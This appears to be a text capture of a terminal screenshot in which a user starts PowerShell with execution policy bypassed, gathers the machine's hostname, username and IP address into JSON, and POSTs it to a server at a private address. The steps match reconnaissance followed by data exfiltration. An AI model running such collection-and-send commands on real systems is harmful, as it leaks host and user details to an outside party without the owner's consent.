 Terminal -
File Edit View Terminal Tabs Help
user@base-ubuntu:~$ pwsh -NoProfile -ExecutionPolicy Bypass
PowerShell 7.5.0
PS /home/user> $info = @{
>>     'Hostname' = hostname;
>>     'User' = whoami;
>>     'IP' = (hostname -I);
>> } | ConvertTo-Json;
PS /home/user>
PS /home/user> Invoke-WebRequest -Uri 'http://10.5.5.124:8080' `
>>     -Method Post `
>>     -Body $info `
>>     -ContentType 'application/json'